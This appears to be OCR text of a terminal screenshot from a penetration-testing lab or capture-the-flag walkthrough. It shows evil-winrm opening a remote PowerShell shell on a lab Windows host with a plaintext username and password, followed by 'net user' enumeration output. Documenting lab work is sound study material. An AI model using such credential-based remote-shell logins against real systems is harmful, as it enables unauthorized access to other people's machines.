 kali master ~ Tools evil-winrm ./evil-winrm.rb -i 10.10.10.169 -P 5985 -u ryan
-p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> net user ryan
User name ryan
Full Name Ryan Bertrand
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never